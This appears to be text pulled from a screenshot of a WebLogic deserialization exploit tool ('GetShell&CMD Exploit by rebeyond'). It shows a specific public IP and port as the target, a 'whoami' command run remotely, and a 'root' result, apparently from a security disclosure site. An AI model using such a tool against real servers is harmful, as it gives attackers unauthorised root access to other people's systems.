 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 113.106.216.242 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
Connected!
www.wooyun.org